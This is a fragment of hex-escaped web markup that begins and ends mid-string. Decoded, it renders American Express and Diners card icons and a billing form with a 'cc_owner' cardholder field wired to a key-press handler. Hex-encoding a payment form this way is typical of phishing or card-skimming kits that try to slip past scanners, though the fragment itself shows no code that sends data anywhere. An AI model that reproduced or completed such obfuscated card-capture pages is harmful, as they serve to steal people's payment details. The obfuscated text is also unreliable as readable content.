31\x2E\x34\x20\x30\x2D\x32\x2E\x35\x2E\x31\x2D\x33\x2E\x34\x2D\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x31\x7A\x6D\x2D\x33\x2E\x35\x2E\x33\x63\x2E\x31\x2D\x2E\x37\x2E\x31\x2D\x2E\x37\x2E\x32\x2D\x31\x20\x2E\x35\x2D\x32\x2E\x32\x20\x31\x2D\x34\x2E\x35\x20\x31\x2E\x34\x2D\x36\x2E\x37\x2E\x31\x2D\x2E\x32\x2E\x31\x2D\x2E\x33\x2E\x33\x2D\x2E\x33\x48\x31\x38\x63\x2D\x2E\x32\x20\x31\x2E\x32\x2D\x2E\x34\x20\x32\x2E\x31\x2D\x2E\x37\x20\x33\x2E\x32\x2D\x2E\x33\x20\x31\x2E\x35\x2D\x2E\x36\x20\x33\x2D\x31\x20\x34\x2E\x35\x20\x30\x20\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x33\x2E\x32\x6C\x2D\x31\x2E\x37\x2E\x31\x7A\x4D\x35\x20\x38\x2E\x32\x63\x30\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x33\x2D\x2E\x32\x68\x33\x2E\x34\x63\x2E\x35\x20\x30\x20\x2E\x39\x2E\x33\x20\x31\x20\x2E\x38\x6C\x2E\x39\x20\x34\x2E\x34\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2E\x31\x2E\x32\x20\x30\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x6C\x32\x2E\x31\x2D\x35\x2E\x31\x63\x2D\x2E\x31\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2E\x31\x2D\x2E\x32\x68\x32\x2E\x31\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x32\x6C\x2D\x33\x2E\x31\x20\x37\x2E\x33\x63\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x33\x2D\x2E\x32\x2E\x34\x2D\x2E\x31\x2E\x31\x2D\x2E\x33\x20\x30\x2D\x2E\x35\x20\x30\x48\x39\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2D\x2E\x32\x4C\x37\x2E\x39\x20\x39\x2E\x35\x63\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x35\x2D\x2E\x39\x2D\x2E\x36\x2D\x2E\x36\x2D\x2E\x33\x2D\x31\x2E\x37\x2D\x2E\x35\x2D\x31\x2E\x39\x2D\x2E\x35\x4C\x35\x20\x38\x2E\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x31\x34\x32\x36\x38\x38\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x41\x6D\x65\x72\x69\x63\x61\x6E\x20\x45\x78\x70\x72\x65\x73\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x33\x36\x20\x72\x78\x3D\x34\x20\x77\x69\x64\x74\x68\x3D\x33\x32\x34\x20\x69\x64\x3D\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x36\x31\x20\x2D\x36\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x29\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x36\x48\x36\x34\x63\x2D\x31\x2E\x37\x20\x30\x2D\x33\x20\x31\x2E\x33\x2D\x33\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x39\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x37\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x36\x34\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x39\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x36\x46\x43\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x39\x2E\x39\x37\x31\x20\x31\x36\x2E\x32\x36\x38\x6C\x2E\x37\x37\x34\x20\x31\x2E\x38\x37\x36\x68\x2D\x31\x2E\x35\x34\x32\x6C\x2E\x37\x36\x38\x2D\x31\x2E\x38\x37\x36\x7A\x6D\x31\x36\x2E\x30\x37\x35\x2E\x30\x37\x38\x68\x2D\x32\x2E\x39\x37\x37\x76\x2E\x38\x32\x37\x68\x32\x2E\x39\x32\x39\x76\x31\x2E\x32\x33\x39\x68\x2D\x32\x2E\x39\x32\x33\x76\x2E\x39\x32\x32\x68\x32\x2E\x39\x37\x37\x76\x2E\x37\x33\x39\x6C\x32\x2E\x30\x37\x37\x2D\x32\x2E\x32\x34\x35\x2D\x32\x2E\x30\x37\x37\x2D\x32\x2E\x33\x34\x2D\x2E\x30\x30\x36\x2E\x38\x35\x38\x7A\x6D\x2D\x31\x34\x2E\x30\x36\x33\x2D\x32\x2E\x33\x34\x68\x33\x2E\x39\x39\x35\x6C\x2E\x38\x38\x37\x20\x31\x2E\x39\x33\x35\x2E\x38\x32\x32\x2D\x31\x2E\x39\x34\x31\x68\x31\x30\x2E\x33\x37\x6C\x31\x2E\x30\x37\x38\x20\x31\x2E\x31\x39\x4C\x39\x30\x2E\x32\x35\x20\x31\x34\x68\x34\x2E\x37\x36\x33\x6C\x2D\x33\x2E\x35\x31\x39\x20\x33\x2E\x38\x35\x32\x20\x33\x2E\x34\x38\x33\x20\x33\x2E\x38\x32\x38\x68\x2D\x34\x2E\x38\x33\x34\x6C\x2D\x31\x2E\x30\x37\x38\x2D\x31\x2E\x31\x39\x2D\x31\x2E\x31\x32\x35\x20\x31\x2E\x31\x39\x48\x37\x31\x2E\x30\x33\x6C\x2D\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x2D\x31\x2E\x31\x33\x6C\x2D\x2E\x34\x39\x35\x20\x31\x2E\x31\x39\x48\x36\x35\x4C\x36\x38\x2E\x32\x38\x36\x20\x31\x34\x68\x33\x2E\x34\x33\x6C\x2E\x32\x36\x37\x2E\x30\x30\x36\x7A\x6D\x38\x2E\x36\x36\x33\x20\x31\x2E\x30\x37\x38\x68\x2D\x32\x2E\x32\x33\x39\x6C\x2D\x31\x2E\x35\x20\x33\x2E\x35\x33\x36\x2D\x31\x2E\x36\x32\x35\x2D\x33\x2E\x35\x33\x36\x48\x37\x33\x2E\x30\x36\x76\x34\x2E\x38\x31\x4C\x37\x31\x20\x31\x35\x2E\x30\x38\x34\x68\x2D\x31\x2E\x39\x39\x33\x6C\x2D\x32\x2E\x33\x38\x32\x20\x35\x2E\x35\x31\x32\x68\x31\x2E\x35\x35\x35\x6C\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x32\x2E\x35\x39\x36\x6C\x2E\x34\x39\x34\x20\x31\x2E\x31\x39\x68\x32\x2E\x37\x32\x76\x2D\x33\x2E\x39\x33\x35\x6C\x31\x2E\x37\x35\x31\x20\x33\x2E\x39\x34\x31\x68\x31\x2E\x31\x39\x6C\x31\x2E\x37\x34\x2D\x33\x2E\x39\x32\x39\x76\x33\x2E\x39\x33\x68\x31\x2E\x34\x35\x38\x6C\x2E\x30\x32\x34\x2D\x35\x2E\x35\x32\x2D\x2E\x30\x30\x31\x2E\x30\x30\x31\x7A\x6D\x39\x2E\x33\x34\x20\x32\x2E\x37\x36\x38\x6C\x32\x2E\x35\x33\x31\x2D\x32\x2E\x37\x36\x38\x68\x2D\x31\x2E\x38\x32\x32\x6C\x2D\x31\x2E\x36\x30\x31\x20\x31\x2E\x37\x32\x36\x2D\x31\x2E\x35\x34\x38\x2D\x31\x2E\x37\x32\x36\x68\x2D\x35\x2E\x38\x39\x34\x76\x35\x2E\x35\x31\x38\x68\x35\x2E\x38\x31\x6C\x31\x2E\x36\x31\x34\x2D\x31\x2E\x37\x33\x38\x20\x31\x2E\x35\x34\x38\x20\x31\x2E\x37\x33\x38\x68\x31\x2E\x38\x37\x35\x6C\x2D\x32\x2E\x35\x31\x32\x2D\x32\x2E\x37\x35\x68\x2D\x2E\x30\x30\x31\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x44\x69\x6E\x65\x72\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x20\x73\x74\x72\x6F\x6B\x65\x3D\x6E\x6F\x6E\x65\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x31\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x30\x2E\x30\x37\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x39\x2E\x36\x32\x35\x20\x34\x2E\x31\x32\x35\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x39\x42\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x37\x39\x42\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x63\x63\x5F\x6F\x77\x6E\x65\x72\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3